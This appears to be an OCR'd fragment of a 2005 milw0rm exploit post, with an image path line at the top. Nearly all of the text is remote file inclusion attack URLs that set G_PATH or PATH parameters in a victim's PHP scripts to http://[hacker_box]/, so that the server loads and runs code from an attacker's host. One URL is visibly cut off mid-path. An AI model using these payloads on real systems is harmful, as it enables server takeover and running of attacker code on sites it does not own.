
Example:

 if register_globals=on and 
allow_url_fopen=on:

http://[victim]/[dir]/include/init.inc.php?
G_PATH=http://[hacker_box]/

http://[victim]/[dir]/backend/addons/links/i
PATH=http://[hacker_box]/

# milw0rm.com [2005-03-07]
